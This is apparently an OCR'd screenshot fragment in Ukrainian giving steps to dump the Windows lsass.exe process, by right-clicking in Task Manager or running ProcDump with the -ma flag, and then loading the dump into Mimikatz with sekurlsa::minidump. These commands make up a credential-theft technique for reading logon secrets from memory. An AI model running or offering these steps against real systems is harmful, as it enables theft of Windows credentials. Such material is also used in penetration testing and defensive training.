
Клацніть правою кнопкою миші на
lsass.exe
→
Створити файл дампу
Або використовуйте
ProcDump
(із Sysinternals):
procdump.exe -accepteula -ma lsass.exe 
lsass.dmp
Проаналізуйте дамп за допомогою Mimikatz:
mimikatz # sekurlsa::minidump 
C:PathTolsass.dmp
